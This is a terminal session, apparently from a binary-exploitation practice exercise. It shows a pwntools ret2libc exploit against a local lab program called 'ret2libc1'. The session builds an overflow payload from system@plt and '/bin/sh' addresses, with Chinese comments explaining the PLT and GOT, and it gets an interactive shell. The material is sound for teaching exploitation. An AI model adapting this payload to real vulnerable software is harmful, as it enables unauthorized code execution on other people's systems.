 seveng0@ubuntu:~/Desktop/pwn$ python3
Python 3.5.2 (default, Jan 26 2021, 13:30:48)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> p=process("./ret2libc1")
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 5588
>>> system_plt=0x08048460
>>> #填system函数在PLT中的地址，因为PLT表编译时就已经确定，并且在程序运行时不会改变，
... #若GOT表未初始化，PLT会自动调用动态链接器找到函数真实地址，
... #填入GOT表并调用函数
... binsh=0x08048720
>>>
>>> payload=flat([b'a'*112,system_plt,b'b'*4,binsh])
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
RET2LIBC >_<
whoami
seveng0